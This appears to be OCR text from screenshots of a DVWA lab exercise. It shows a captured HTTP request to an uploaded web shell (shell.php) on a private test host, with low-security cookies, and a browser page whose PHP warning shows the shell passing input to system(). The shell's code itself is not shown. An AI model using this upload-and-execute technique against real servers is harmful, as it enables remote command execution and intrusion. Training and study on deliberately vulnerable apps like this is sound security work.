 Pretty Raw Hex
\n
Inspector
1 GET /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=a1b0ad28ca2ebfdc73f177e8ceaaee22
10 Connection: close
11
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
192.168.50.111/dvwa/hack
Not secure | 192.168.50.111/dvwa/hackable/uploads/shell.php
Warning: system() [function.system]: Cannot execute a blank command in /var/www/dvwa/hackable/uploads/shell.php on line
2